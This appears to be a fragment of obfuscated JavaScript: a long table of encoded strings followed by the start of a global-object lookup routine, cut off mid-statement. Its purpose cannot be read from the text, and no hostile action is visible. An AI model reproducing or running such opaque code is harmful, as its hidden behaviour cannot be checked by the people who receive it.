"7W",":mM3i;|=H><","r[K22=Zn6C","&vP_RmyV*oboYU#8","azT_BXDde@TIKHaE`k","`p@Y~UWV&+P","Fzm[_|boz`!==%","#OIY~^tf","3U+>}&c","KPF:q@%Ph?r?/;BM&1]Hk#i((ENp,{LU`x)m{67Ek|iO[R(on\"i&","&^w6r),EBR?5iWKL=P4MvF5gJeY","&^w6r)o","+]%8OC{KNR5YDV$z~8l$=&Pq/e9I3","JN,$7w?`E","+]%8OC{KNR5YDV$z~8?M&#?7s,ZRUL4I>#0","$+%8*#e0","d$eHm#a0","$+gSfVe0","7mbt*TIdB?}lO=m^t!w6=&$]XRcZ{xBUh!}27w#lA","7mbt*TXqM@z,l=HHvwbtk","`mqt=%?7:dpg0}4^Mm)8","0%5&>6f3_,?QvL\"","?%5&>62`G","nNWtyv;`a@5,KA","ED=&cp?`a@5,3","B$$MlTRSSqv","+]%8OC{KNR5YDV$z4i<S1#d4Dq9I3","`mdPm~q#K","+]%8OC{KNR5YDV$z!sl$rC?7A%Z","WNqt&#e0","+]%8OC{KNR5YDV$z3%<Sn1Pq(|9I3","Hm3$Mwj0","M=\"Mu~a0","+]%8OC:]$qYg|ky^>RV$;6?]&?tj8GxUy%{P","M=\"Mu~?7Y?,liW\"","NN6&Dlj0","8GA2):h0","ZJ+6J",")8?M&#^1Fdwl^k}UK338pCh8cgTO(hhXV*rFMw<`{YW2F!s","&^w6r)>HH?`Y2A",":m}2_1PqWe",")8?M&#^1Fdwl^k}UK3,t}<h8s,;Z3","pIftn1>HH?`Y2A","_Pl$bV@nK","u=C&+6K8BR","nwXweq~","ZBnwV","[<We%G5?.tWxom[V&S=eMq~","nwx%`ad7","jBnwV","CJD%Dk=<*)","Y`efTje","GYZ/P","hS1nu9J3P(#","?#prr`K>c1","eVc/INHA","Lcwr0E4A","8\"Z/Yo51URZ]nu8*=s","#tB}sn~N_{G","I8_`^vpF[P+","H&5>8_Dn&S+..u","^m}I7aV8m<NPPA","+]%8OC{KNR5YDV$z]^Wt$F84s,^j8G","UN%8X$@u6R","j!gS##|4$d$","eP}RWyr","ic97Mj|#Ys+X){&$yn3n[}Z5ekN0ZASCJ#s7","K.V[GTU:O<:<M>>l","mwL[6zqnS<","ic97Mj|#Ys+X){&$#<y[A=+E9G(ZNQ4","t%0&q{Z`#","g>je;JE:ekN0_","m]$]hA0","lr+lhAR4C","%uvhyqPC?p3MxO","tRNl%;,V}p","qxVn6;Sc;k","kD:a3A:","^kQj.","oLy\"F7T9|]^","9{gRTeMrwYk",")o/ddrF_&m",":K@j~9fTrg1g)opL","6&Qjk$mY!NQ07*68HF","oLy\"F7lE",".6|W","0aExHtL]Pi3","mG(s=]}qG5o66y",")u2>AB(&ux]==L","6T$ib7Z;","Ug)zNr|v[","BsDuv*CCyc_2\"3zx6E7zR!8i","1c=i>","lB;[b*&*n$rva","ne(i","Ny.@**M","9m?n","=itiz0M","Vx+Is/:jmC`r9t]F;GvG[0J&_$4hJb5KXjCI","_k0@#;M","<XR<.J}/","p&=<:k}pCz+K/jGomOO&%Y2.g>jqHj.","|0g!Jm>,@87ftK","p&=<:k}pyq.^yf5UP0","MC5(+a0(zbzL~;B\";8qpE","QvgCh_t",";|[}","V!*v<","yxCs?.?BhW1","YYNZo_0r","2zA};Yjr","aHE{:","LF=cTQbeEz9;C","zBWBv~,","@_k(O","3Sa53v98cz&e,S","Nlw<E@HcjNX~6","`EIkm*i.@q",":IY<8uhrM","to|`A?yiJ","@E$k=wAcA9)4PH","eaLS<;obX+K:iM","to:S<;VZsZ",";A}WH9p*M","jfLS)366QNO&rMj=ho:S<;K{lOay%jciEl$?7|1rp:UvfGl=x#4<EuaLV+959$xs_cLSl","z`eW:<8GDN146","XxL~#5[4J0K","XxL~#5mP","$U$k","Ba[oZ!|Bx+:>~s:q`EIkm*i.W,c+U)gf2AmSLQ!{x+P`GsmU`T|`}WFPMo","3dIW3uO.!:=~`jn","0o?oS@R","fT0oc","]k:S<;v27b:4^j]c*IJSL@R","bl@us|KP","QT0oW@rFCd`","`EIkm*i.?)c+U)gfhMDo","QT9<Cu4L9d","<UeW}5o6","z`3,e$db]d","`EIkm*i.?)}>Q?9GW#@u9<R",":IsSgud,m0K","NpIkL","Xe#!{jX^]ke[f.q+}7}G`pO)rwdcuyBs]tWDZ|HCkr|vy?k<<>yA#x))gf^Um#V6","57gA%TD3*klVT..6tH","<UY<S@AcB","CJ5Ss.$BXg}>TH","8A9<Cu6beg","jfcJQ^@BJ0#(Tjn","Odx.>~Z#+","s&x(","_6h<7Qrl:B)gQ>eQWnY(AQ?&CON;S{jtlnrK%tQlf(:qT>CQ_?U%yIa&OA|H;>@C:Bv%h}O0GgyypKl","Y}fO$=5|","cwJ[BHJ\"BiLN0R3G}?zY","cwJ[BHJ\"BiLN_D$\"55si","Vy|h&mfw&9Gp8mo_","hSQ879?xO:}iH:2V","$ydR+c9F0$33LCS,","aS%i^WIl31)rCoyS","imfc*Bfq*J^W(Wh","^Oui%[Jud;4*>(","yduizfs","DgXPW}&v","E5rK","OG*h4!>~mxXm$UVUG5Bi#","fT,hU|ob.N+46","pl}W^;hrJ0:Y;99GE6","P_KE44iC","^FNB","Ozg~SK&0","(^/3","Ozg~SK%pc&[w9","JBjK1e+3nC","R3Qz\"*%.PZfQ9","=L}K!u\"0","{LCmMtc{:5`A9","JBjK6zahxvpTh]2","oWXaWP:{DG/x68%W","@aVan|+","l)caDc[XNG","S^]n};Gy7@?","S^Cmw(20","/E2X&R[bDko0QLf","2!DB[_nH",":ga587nH","r$\"Y&~j#2r)(C","D$_cV~eE,M","Wb{,L/>","`0fgJOI##&","eYd;YEjed","$k^DSA&V#&","k96D]nB/<Gl","k9fgL/IW.=B@0Ul~","{fjnqmRzc",">1^DJO,FLyl","nMx,2n1#Fuu@6AzIwGfg5.|Q","AypX,uES","U+gwO=P","EYy%FTeo^E\"!,","LqMX@DC.r84&?)Xu.C(aW","LqMX@DOS",">YR%n1]S","xzFKo","Sjmwo","5qhKs[P","4CW%N10S","EYQa","HF+O@D.L&$a~cxI]$Bmwo","`F&K3GP",":qQai[$2g9,GD&ouJj)w%[3Vs9r{;)YZaj`w]?B,","{+$a[[]S",".Nbj","VH)&g3pP","M#_wF)NS","OjJ!o?X,","LqMX@DC.r84&?)j:Q,",">Yy%FTeo^E\"!,","LqMX@D0>W8?U]Y~x(CB","kq+wr%#;,bR","M+Qa;#nS","LqMX@DP","zn+O?[WS",">YJ!Y1sS","}Hv9g)ic~i","HF;9R%`D#N5","HF+O@D.LTs`{n$5d","M+W%fpahj","Pbv9?[Xt@l5","%ZUXA%b~t88{;)h.*N+OwTkS","VRQa1kvhUloAG^n","[BrweR(Dj","^]>X$v,,dEQ_hj^7W+Qa;#)3El@+Y5R3W+Qa;#)3]MW86gi7IZv9cC,oZb\"kb|Y7$P","&rQa,gu>%MU/bS","A$<mgu,","Mp{W","iW|@lN&%^}d6f+g3HT`@]?k*kz9rz\"xi<p:WP?BA1*v8M\"}ue11XIT>%Fz>17Bt","8J9l0>b4t","8J\"@~>*kg:X[#Keug,P<HL7","jZJ{LN9a","4Zqj+l4a","8JFb/$YH_1sY0,+H=3B","\"<KYF.,","wjY\"j","8SgMbq)?I<1","=Y1d0O}r$.]&jxh;i!a\"?6C[w_,/%]sZFA","=Y1d0O}r$.]&PL>IFS~dG","gI]{m*0}","G7TPuZ&[9ggk4","+7X97","R8pPk[xOG.I","hXI~V%otK;Lm73JqQny9ON&D+gCz{LvEs4","hXI~V%otK;Lm/_AGs8H~#","U8TP@p\"u1","6:C#NF0}",">/K9J%D[G.K3EL>c","pA.tR[&eF","iNK!?vpG","EHf~.U,p6E}qF","i.20ng9Iz#Dq<v!8uke","</p2M?|","fSK!","=OaY,","~J4!2U&T0","F~)!2U/P","hF8Cqkgg~i","s[OCk?J%=Bd","j|hiezN9(","4eR~.U<w^Ym_5#k","tdo|LU+m?","tdo|LU%K","8tT|LUZK","2]Bv","coV2P","8ybE#]M","bN.tO[aG","}E+Re","gIG,$9&OV.w~/>hqh7R6F[2",",1.pw?3d7#Y]v}q=q+KhPGI","e!kh^YWo1","*^$PXKSvcDUb{L/","&w8hio`A","s9OySfo:hggwdKJ","prfwZ*RCH\"f#B2pT","#=^wp","&3~yYy;[N","FtLdh","vA(s4C(iL@4taH\"PQk","ztWQr&AyH\")","m75Q","vA(s4C_F","]):4P]SF","EM2Q","3X)D|C7W,rB","3X)D|C7W./}x1t","^~8&e","dVG\"Kr:AG9$o7v7","bGB&\"#u","dVG\"Kr:AA7go_!A","$Vn.03u","u~Ax9$.%XFG","J:tx","vA.3aqx1V","fX,Dj]aha:2[FY","UM\"AIf/ie@o$6gy=hk","3X)D|CJF","s9OySfo:h1nQ]Gp^N+","SJfV!4a\"0YfK*pS^","Zy6}q}kiz","K%LVS","9*upB","c8?4Eg?|ukE*0,A2}1","a~A8{Od9","ZTG:Q:{9","Tfq\"lgPCzX","c8?4EgV9",".qnE2.]9","ac6EjE`KG","ac6EAx,","I1J744lC","A$<m.4OH","D$KA/YDH","VM~7uR!H","c!J7Y4nH","(ZevGaaC","r$a5tQebG","|TV5v.YGjIO*Z|DO2!mB","VFI5#","A$<m.40::si?}2(g?B!B","y<^vn7sEkzj&eWfUkLT50.,","y<^vn7sEkz]","A$/5`4g.F=.}0wp^","LF=c@~wH","jXHb","0b+g:)\"1Z&ue>.fVd7wgJ2`r`YD]YO60oX8bL5hYXBReJNPO9It5u%YE^Y`AuNigMe!bE5t)ZUE","JFPBTP*DMs","4~.4it[*/","o(0i]+;/TDB=k3","q[h4o%o}","+kV,Q%<1%5","MmO$[)pC(","H~:JJRFQyb",">E*$bLUw>1z{1ah#","F5*$5u(0<ISe^","3U)mc%/ur@o1(!DW","@gej:14/h?k)Y3","zN{mf{1|o5","JkIm,t|Po5$","rA<m,*YG1=LWpj","e<OY%7mH","dyf#z`|il","s{A#)~ZT","QXLE>6<ijodIY","j6bE&+orvJy","aEqncL\"Hw","VO9|$","Pn1>","qh.`~~I[(,","qh.`~~\"Y","JELEgNG",":ZJE}","=>dg#~>T","HO&|","Glm|$","*Xx0f","=>dg#~gm0JR","u0rI||w","cJglb","bhf#ObG","/O&|","qh.`~~^IvJy","[{1MWkmP.","aEdg#~jmvm","KjBM;)z?9FLS]!,","7c1MgR6T","8nqnB","0N3M}","uOm|$","7c1Mi","Glm|6y&Y",":ZI#~~w=jo@","eo}no~wUIJ{yY","3Oy>un\"m#dQWK6,","0n+$p?:T","n:u`#~G","B,N`;?F~vJN(hKB3","pcJEwkqHw","BOFM}","${JEfNY}Eo9PY","8]Xjh2L)A%<","bvh::6%.Jg",";ciEB","[6A##~J=/F","2hG]];QT","eoqn;?EFVo1WU(9ieDJE",".8V970,C","H,PK","tZoDg<e|krh","A$zBO~C#BsjbC","(~q5#",":g6E44,","}&OYA","D$1YP\"U@Z","(c7jf`Zz:s]","(c6jf`1@/s","xL&7L","r$\"Yi4eE^z<","c&<mkR0b~w","ps;sK_Z","WEpsI","(juK[/z%Oqy\"Nwer(Ie[1=Sj#uI)5k","UOP[E+ab","nFM?D/Z","OoGJI`}c]CHvm",";S={q$G:[X=r@w;x","z2Ui>=/,{lH","#|;}jOp,a","!b/7O:6Q[Q",":jyN7%cu","_F{1;7!o^8","Jz{1;7!o=","!btiK%~A","WKIO5=49xG,dewS","xFiEGy/5o&","mW[8Ky[4l_KRgU?HpO","0:?WB>N4P_tqI`D9uO","z2Xb}=M,f","5_IO^:zA","$zJf]^nTM6jhn);o","$zGBSs8brLbUo+D@","/P[7I{lZCXH","w4o_9atk)wQ#K","p90^\"A;EWnE|7B0SC.TFq$m;(","SX7_{5g27~","r4`Fdd)3gN8Irt","SXNFDa!?{~p","f{C5Uo7}","`:0^n0e!5~65X)q","SXNFDaG}","rxTF","t@f{::TY","+LQeFPkY",";V>7O:IA","]U}HQ",",=0L!3<\"","JKPKL:G","MQJK[","naQ4BY!)}hUG&H~#","qT2/1","((I$Niob",">Znw5$mV","ah{!Q><\"","!LPB5~MmqI#VUV8!k&<m94FeVn","YZ`v9R]H","x!k(dQnH","!LPB5~?H","c&<m94Fe3Mg",")FjpA",",oepMaBE^z<","|!epMQkH","R<V5:P6DM=NKZj","A$zBO~*@L=.}(dE!#C","!LzB#","=f6JB__(mFfIBh3","#{F;@zTl","n#Sf*zFl","iJEnA6x>c","5#bfupA&A_s[lr","|TdJC5.f7q&KjK=|y#Sf*z+wKF","n#Sf*z+wKF","y{Z@/",",Z&nZzc4[`{SQ","`J6JG5L","|T`J&","DXXC>OsQ","]ntm","a81JK","n#Sf*z+wKFfIBh4W@S9C;zL","bS5!Y6+wB","T+`JC5,W@9U}1bX7","A$zBO~qIv;|iq9[0","luou\"iA","g,lu}","%.U\"?I^KX]U(k*%}:[6\"5iA","%.U\"?I^KX]U(k*8",";uzGLo/a6","<&pyF","bG2.","lu(?e)t_(]x","*g]{at!F*/%xyp","^[ouT","lu(?e)YbrUn0G*8","B4Y{M?qs","Ge[.j3%a2D>q{L",",&lu{iJ_B","J=}G=I6Q(lv[P","Z#>?e)6.`=","evE?kI,s","4,C{^IA","^[S.\"iJ_6","\"vxu_)Ds","\"vZy","FvluTi4s","Ge[.N:abv.lV,*]Rk[J9:I7s","S[i)!o&ZB",",&lu{iJ_kCj4xS`Y","J=zGK:u]<=2VQ*p_J!lu","5&@zjS7s","\"vxu_)M_?U3",",&lu{i7s","!uH\"3?_s","QxQ\"5iba9]s!h*E8_mR{GQV_4xHVrP","G,C{~>#d6","Ge[.N:ab,05oTS|m{DS.}","R45\"?I?BY]0",".p6plV#","XZ.pY","%)/l$9ty","dH[l9S9NUgf","nM:9Z{2y","j&Y1&SR}T.Mb>","4Z[lY","}iA9n","9DA9lVBYN",":R}lt*{N42@IZE","3B,9:5>gd2","$XYRJ|/y","ODjEHvry","nB+1D@w;N.r","?Lupd","~G_u5iJ_3MN[af","13_uwIA",",&T?DrEs","qv|y","Ge[.N:abiw!V)S,a<DY.","U[T?c)y_f","J=}G=I1s","L&[.}","N&PG`M(57]1","1m~r5i;s","@3[{`?_s","=gS{E)r_/pW4$wYCNvHykkhd%!][<*YC%nou%N=9il[~61Ng*gG\"y","=gS{E)r_/pW4$wYCNvHykkhd%!][<*YC48xuII#sNEWQZo$+aA","O8[{4>P9@VHz+S%77860mk4sWUKQn4Nm.f$Qu","(z%s","~GR{U?qs","jm6\"5","VX.u","VXB)TifQ(lv[<*D","e1\"Y0cBIO=q(I^d","e1\"Y%730Z","y&fZN??.Z","P_<5/YDH","s!35n7QD;j{?fwqTk$|p``98:=I<)2qT:JWB:ksE~z<xZ]k!2!cvp","s!35n7QD;j{?fwqTk$|p``98:=I<)2qT?dNB441Hkn{}eWfU0,",">d<5?\"CEPt|iC","5FzBT~RecI*x,","AFjp^}*DMsS(,","Ki:H","#F+p","6SamL","D$1YP\"U@Ln","LFzB5~6DG","/cmB","}&OYS?18Y/X;0o",".gOYF.,","lFxp",":myvY4XulIyK`2:#R<Zv@~,",":myvY4XulIyK`2d","bcam","zBKY&7.DKIN","2!I50.EC","JLmBX4,","X<WBO","zBKY&7qbQyJ(c2d","G?q5*YrH","c&<m[_:0aM\"r5S","3<~7=WFeG","LFzB5~6D`T[?N3/q","@FPi[3^H","X<3mv~6DZ","}N}v@~b0EIH=92ndDgV5c}tD?N|tQC","cLT5x\"DH","?LT5X4,","c&DB_}*@lI","&$nY`4LH","hBicSWOH","?Le].4LH","&gG744,","umyvk7IbuGm|,","A$MYL3nH","]_DBw4,","LFOYMQnH","r$+p","c&<mkR0b~w=t73L0)Mqm","[gZv@","cLT5#","!LEpgiBIbr=KC","YgOYv~S#G","8myvY4GGpn","r$\"Y&~]H","cLnY#","c&<mkR0b~w%?W30^2!DB","#?S5X4,","A$epg`VI2r;KC","$1Z(v~6D6__","FF+Q[3FeXNDW0o","C1L<fq4C","8myvY4]8wte*w3/q#C","3Sa53vD@h=9;eWZl","$1Z(v~^H","cLMp","FF(7+7nH","A$Ccv~2bZ","c&<mkR0bW|#=g|n!poPB","/ccviRsEEI(","`<~7TQomZz@7{~u!","X<6E5~^H","PM3Ex\"KH","moKYO~]H","3Sa53vCIF=ytYo","3Sa53vsbTsVe,S","fMDBA","fMDBYP7KF=u}C","$$S5`4nH","$$S5`4f://q","A$UYF.]H","A$UYF.;://q","AM:mV`{\"czH|)2`L(c+p","3Sa53vh@v+","3Sa53vOHG","3Sa53vomkz]","Z#+Yz","rO.5w","]WpCxmqn=",")9TYHeB,=","29eYhj`l(JQ","C#Q|[UEaLDqd?Lvonoa+_Xd)X7","C6hC^","xu=r^","@T_1.g^y/","C#Q|[UEaLDqd?Lvonoj,?OH;","t$\"Y^OI;","C#Q|[UEaLDqd?LvonotnMe^yn7C","t$H6\"U4yjSN","29K5dm`a/","M6s:Yjx`(`","Dx^5PZKUn7sF@o/w","GW`1z","}$K5)","C#Q|TQP4","^Wy5w","eQFYW08","nI3ljj8","}QOXpLW`/","C#Q|[UEa]r,L+}].!I}|5O2;","0I/XEhF272","C#Q|[UEaO>CF;D3A?%$","J6L6:O8","A]J6w","i]1$","z9%Y]}\";","<BTY~P>;","C]hC^","fo3llt8","^L<mf`DH","t<^vY4nH","6<PB","4S/5j1ARo","2!@v|6CCfr+>Do2JpByvY4]8$+?;92#0&$3Wli*DAygX!q$JF_KY&7?@T=_;73xeVFl]v~`8pnmc_2E+","ELDf#","D$@vK9UH","cL+p@~,","c&<mkR0b~w|Kz3+!#C","AFKYV~uAZzHblo","$$epx.0IF=M={bwJ@$S","9SPBnRCI.r","AF<5V","v1dveQ]H","X<6E5~6Do_,c21M^#C","$1Z(v~6D`/`}i16!","?Ba55`^H","3Sa5D","@$<5?\"CEPt]","JFepA","l~q5e4~eQsn*L|8g#C",".gG70iKrsr","c&<mkR0bW||K`2<fA$UYF.]H",":g,ffuPH","TrnpmQ$ES",".m9Vb:U\"skH<o1:e?s/P8FGq.c6]3H7LZlWB<9?@@m4}d|e","qQhvyYyD];O=HeOFpojpO\"v:ms58+#rdAM,2n!Wyxr:N)?LwIY2S^uc@EIKx}LE+hS:mKg>s&Kv","A$a5x.^H>/t2}lM5(&FLn!4<gw","TZ<P4fi<q|96>Wp5M$<PUO7gPB","}#z:~RCI7sOOi.e5oYk7XR?DBG","APPV[Ou;(sb;6.5rS9>SaR&eBG","fPPVb=,?!yM<S*Ls%}TL9v7g,B","}#z:@\"+b&seRiRhdS92S{OhQDs","DP#W>O4&pK$RkHhdIlimRvE&wB",")L@v#","c&<mkR0bwE}iv]1q?,","P_|p@~,","c&<mkR0bW|gW%L}D`<T5Y4,",":myvY4r8,tb","9SI5J\"oms;]","c&<m94nH","*!jv@~,","c&<mkR0bW|*KOV/q){r567nH","9S=c&~`8pn*","9SI5J\"^H","Rn3m","9SI5b}OH","9SzBn~?@F=]","2!@v|6CCfr+>Do2JpBicv~>iEIB:H|E+D$_cV~qI}</t`2k!>gS50.vCM=jc*21qa#@v$","|TV5OirU7s`2~LAq","VFI5Y4z8lI","*lV5yY]H","A$.Bb\"wH","A$.Bb\"O@Z","v1q50.h?Ts0SS^Rl}<V5yYrH","2!350.JI<IztHj","c&<m94Fei*:;0o","c&<m94Fe<Matdjd","|!@vCWG4:s]","X<6ETQ*H","v1CcTQ*H","v$NBD7*DYy_","A$zBO~?H","c&<mkR0bwE}iv]1q%EApv~qIf;|iC","c&<m94Fe#*t.C","c&<m94Fei*:;{~TJ:l<mA","D?y7.4!H","c&<m94Feedyt.3e","l_+ps4|uVEC`RW#UZo35Y4qewE/tK3$gpoa5!.SC","t<|p44!H","0M;o","ec3WVq7,","y9>5&3MH","moZ(#.vC","c&<m94FeH$byC","c&<m94Fe3M!","D$_cV~bb<I;K~^kg?MS","ooKYv~FC","(!a5*Y]H","9SPB%7nH","2!@v|6xqZ","(cOA#","2!bOfu,","Co#c=?DH","Co#cg/e#G","v1/m_6]H","UFI5gu,","9SI5b}QDG","9S=cI~{\"czH|)2M","9SI5J\"oms;7rJ9m","9SzBn~gH","g_3m","(cOAhc30Z","#F\"YBQrH","#F\"YNY#::s","#F\"Y;W98*nN","*!jv@~2C","`<T5Y4,","#F\"YHXy8F=(","#F\"Y29H}Z","4S/5j1iC",">#f}n7CIO=s(a$qTuSxL_Y~R7y.]d|Ng&$,2dQ#bF=^%l4>Uz[,","2!@v|6aC","c&<mkR!H","P{p5u7dH","\"<UEb\"UH","c&<mkR0bwE}iv]1qe<OY%74sft}i=1e","kFCc/*K@^I]","v1q50.sbTs*","LFoYF.,","ooKYv~XulIyK`2d","c&<m94FeVnm*G]}D`<T5Y4,","P{:Yv~?H","{)<5b\"]H","KL,Z","|TV5Oi!H","f$KYh\"?H","(c4@_YI4Z",")L@v[xQ8lI","c&<mkR0bwEiNL28!\"<m2g`NH","k$|p","l_+ps4#C","=)[YC6CC","}<KE2\"]H","z<c~@`UH","@S35Y4MH","ec3WVqv&i(Zb0w6!z<qPIFe0o","@1opV","X<#c2\"y@YT[?pj","(c4@_Y!H","c&<m94FeVnm*G]d",":myvY4y@T=?sq^8!oC","Nl6EE9,","8myvY4]8wtFt`2Dg2!6EO","c&<mkR0bwEiNL28!\"<d(G7sIFn","0FV5*<xC","|TV5WR3G)nyK~^.L(c+p","3Sa5v/1H7s","NcicV","8myvY4]8wt\"27$6!v$KYTaqG^z!yC","%S1YM7CIVn","$?ep#`*DPr)(C","A$MYL3BIozDWZj","B!v7L`?H","=B|vY4]H","\"<ep","?LepA",":#UYMP*DMs","l_NBV","?Lep[_78kz_","c&uv9xmH","3Sa53vMH","5_~71Y,","c&KEaWnH","BFV5V","c&KEaWFeEz9;C","3Sa53v]@[natd|e","YgOYv~PH","MZ}v^bLH","@_$7;6,","2!#Zf`~GZz_NL2d","8ms@N}U@F=Ft`2Dg2!6EO","3Sa53v;e];&=fw6!5FzB","bLI587OH","|TV5WRLH","0!cv8_!H","#$?(g`E:Z","2!#Zf`~GjI","2!s@N}U@)n","=&1Q4^.gZ","qFkvY4z8lI","P_WBm1{DTsyKC","MZ}v^b3G)n/tLj","A$.Bb\"O@g1=iEo","bLI587K*7s","@$\"Y&~j#2r)(C","LF=cTQDH","A$/5m8FeBs_","0FV5`()H","cLicw4,","FF(7+7BIEzv=lo","pF@(_},","Yg^v_Yr8czc","Co8v[xs4czv=_1)^x!+p","7gOYb:tDYT[?T]|qzcS","c&KEaWBI.;#=C","`v#cV","c&KEaWBI)=]y0o","z<amMQt@Z","+?6EV","~<6E#","|ZS5_Y5H","&$KE5~r8czc","y<OY%7(C","&M<m2\"NZFsO*lWc+*NOY=W?@|/d:`2mMHCZ2x\",",">#w2$","AMv7M7CIVn","uS,2q`?@&zY;UW,U","uS,2q`?@&zY;ejd","@$+p","c&<mkR0bW|at|WOqe!KEn7tDZ","r$\"Yi4?H","2!mB","c&<mkR0bW|at|WOqZL/5sR?@/s","`<~7TQ^H",":gp<5~^H","LF=cTQ/:Z","D$1YP\"DH","P{k71YkH","W<MYM7nH","cBicV","ToZ(V","d1+pq`VIG","c&<mkR0bW|/tfWjl:l4@f~PH","9SnYV~gH","c&<mkR0bW|/tfWjl:l9:h\"VI:sc","9SPBnRCI4;_","UZ?vDbwH","hByvY4XC","|TV5WR?@Ts6#13F^","P{Av+7nH","v$v7F\"gH","yl.B^u,","|TV5:7MH","k$R]1Y!H","|!kvu7nH","lF<5b\"gH","c&<mkR0bW|+=N3L0/B^v@~6DG","8myvY4]8wtj=fWTJ:lS","2_<E\"WnH","8mdv2Y^H","8mdv2Y^HTE+=`2SlSq3m","v$EpA","JFPBTPMH","W<NBk~MH","|TV5T7YG:=X#13F^",":\"yBHyUH","#F@v@","3Sa53vmms;{?uod","c&<mkR0bG","3Sa53v)H","RnJ7@`^H","3<WB&7nH","0FV5V","FF(7+7BIv;|iC","|TV5mR}8hy_K$^1U@_a50.PH","c&<mkR0b~wJy/^RlfMam?\"j#7sfWC","&M<m2\"NZFsO*lWc+?/=cn7AI4;,0C","Yg~7b:,","|TV509|eZz72=o","z<SW._?H","&{DZ}(GG^*Th!/QL8d\"QSamH","n;7GiXIES","E//50.r8[n","|TV5q\"zDY/^SP3%gk$:mjQS#}<_Kc|G","a#q5$","iJZv@~vC","HoZ(g`NH","8myvY4]8$+&y/^Rlqc6EO","?LpS","$$S5`4tDZ","&M<m2\".y7y)8=C","8myvY4ve(z/","I5#cV","8myvY4]8wtu1eWE!","I5#c|*aR7yyi)2M","I5#c|*nH","&$am5~rH","Co\"Yli,","766pM4~s9;#=r2OAF,","fF#cV","I5#cpa,","c&<mkR0bW|p|eW]f","(!3m","G?.BUu=C","Q=@G^ugH","poS55~,","G?.BUuYA,tciv]1q","P{Mp^ugH","c&<mkR0bW|}iv]1qoC","V?@vY4BI)=]y0o","LF=c@~yDG",":goY[3{r7s*Kg2<fI5#cw4,","P_KE_}qe1s","@$S59RJIv;+=i1AA(~S5#","mc3m@~wH","v$:m","poPB","^L1Y@`s47yyiC","c&<mkR0bW|%?N3i^h_9:@`s47yyiC","CZk(^bI4^z~2pj","c&<mkR0b~w|KM3:^#$amA","^L/5sR?@/s","c&<mkR0b~wn*:^$Jc!J7Y4tDZ",">#f}n7CIO=dPa$qTuS,2v~xeYy4Nu\"kg8Eq5/YbXc(6_aHo","c&<mkR0bW|/tfW1q5_#caW,","wAV5/YtDZ","2!@v|6CCfr+>Do2JpByvY4]8$+?;92#0&$3Wli*DAygX!q$JF_KY&7?@T=1}13F^a#@v$","3<:5#","2!DB[_YGjIO*Z|M","LF=c@~yD7s]","RT~7uRI4^z~2g|Vq","c&<mkR0bW|/tfW1q5_3m#","c&<mkR0b$mn*:^$Jc!J7Y4tDZ","v_zB","}&Ap/}:0Jz&y41Q^#C","FF(7+7`KqI$:_WTJ:lS","8myvY4g.}z~iC","&M<m2\"NZFsO*lWc+:E6E_}Kr2M>!C",":myvY4g.}z~ig#|qZC","_\"q5_Y@@/s","2cep","I$~7^i]H","e1\"YV",")//50.OKLnVe,VDgD$S","FA\"p97EAG",">d<5?\"CEPt|iU3:^^dZ(g`?H{yu}J?kgmof}B","c&<mkR0b~watd|]fBrb7&","8myvY4]8$+,:H|K!c<<mGXFeG","3<~7=WnH","FF(7+7N8qI","3Sa53vmms;~2lWu!0FPB@~?H","qF<mJc!H","8myvY4ve(z+9a$+!P_S","8myvY4mH","0F?(p7MH","|TV5u`%RjIW?fwM",",oep1<xC","qF<mJc;eYyPt|1M","\"\"\"AFl/AG","lFAQF.nH","c&<mkR0b~w=t%9T^$$jp","8sa50.,","LFzB5~^H","zBKY&7gH","TF.B","JF/5X4z8lI","FF.B","e$b7F.nH","c&<m[_!H","Q&3A1E,",":myvY4FC","ys<567nH","cLT5x\"18Z","e1\"Y\"EZm/s","!LKY44,","2!I50.=A2;:Npj",",oepA","egV5c};C","`<3m","c&<mkR0b$mztL2IV`<3m","igV5c}OH","9nAQF.nH","r$a5tQMH","X<3mv~^H","e1\"Y\"E!H","egV5c}m8T=]","Go35I]z@Ln@n211q","d1+pq`^H","rn:5d4A4py*KC","|TV5WR3G^z(K;d)^pC","HoT5#","\"<KYF.<C","5$epw(MH","A$oYb\"rH","c&<mkR0bW|ob)|2fHoT5#","?BkvoXie_n*KZj","a#nYe7;eTsU8,","a#nYGQE0:s!8,","N)q5*YWM(zlS~L(+","Q=&B)i,","=B|v_YDH","D$zB$QI4Z","x!a50.%AAyD*pj","Q&~7li,","Yg~7b:%AAyD*pj","&M<m2\"kMcI*Kr#`g%sWc{7yMYy5Pmo3q`<NB","Yg~7b:=G/syOUVZ^1B8v(}OKLn*","v1dveQy@*y=iUVd","v$Ep2\"*@Ts","<ckvSX+b:/VsC","8myvY4]8wtC<*2sJ&C<LjXdm!njbfo]fVFI5#","c&J7b:Kr2M","c&J7b:jRczk<C","@$<5?\"CEPt%CPVDg@C","O1epL","\"<KYF.;AYy}i;d)^pC","P_WBm1)H","3Sa5#","Yg}v*Y;:G==tK3D0hM<m5~PH",",oep8R3G)n","8myv!.Xu*n\"iC",":myvY4g.}z~ig#|qZCCmx\"wm>GatH|E+_T3m@~y@q_)y%L\"5","j?WB&7OH","9n6A87nH","|TV5r~7KF=C<*2sJMr=m?\"sEC_@","c&<mkR0bW|s<*2d",":#UYMPuGZz)(8l$JF_6E.4FXJs[?g|&q^_R]v~MH","k$|ph.BIVn","<ckvSXnH","j_WZI",":#UYH?j#eyiNr2$J#$S","#$,fm4DH","oo<567,","c&<mkR0bW|s<*2|qBC","aJ=m?\"ieEIDh<^gU",".gOY_},","9S=c#ummV=ZBP3wJBC",",oep8RLH","c&<mkR0bW|.}W3+!6soYf`rH","FF;Oy6tDZ","3<}vV","c&<mkR0bW|.}W3+!p$NB441H","[g@(P\"CEPt]","c&<mkR0bW|.}W3+!Nl<mL7[.wr9NC","A$/5m8(0brk<13d","e&DB(}[.Z","Nl#ceQ?.N*JP*21q","VFI5Y4nH","|TV5x}I4TsyKC","AFKYV~iC","XgV5c},","$$epx.KH","5_[<^bgH","|c3m","9SPBnRMH","A$@v).nH","A$@v).BI)n","(cBZ34FeJz^yC","c&J7b:K@Fno*L2wJMC","HYAvY4#:myyiU3:^VZ>5m8qe1sm*(^BMHC","A$/5`4pDZzyO411q&C","lMS5`40:7yd:pj","c&<mkR0bW|gW%L<flMS5#"]);function i3TcnCB(){var keqObU=[function(){return globalThis},function(){return global},function(){return window},function(){return new Function("return this")()}],SQuf31b,__globalObject,__TextDecoder;d2YqB4M(SQuf31b=void 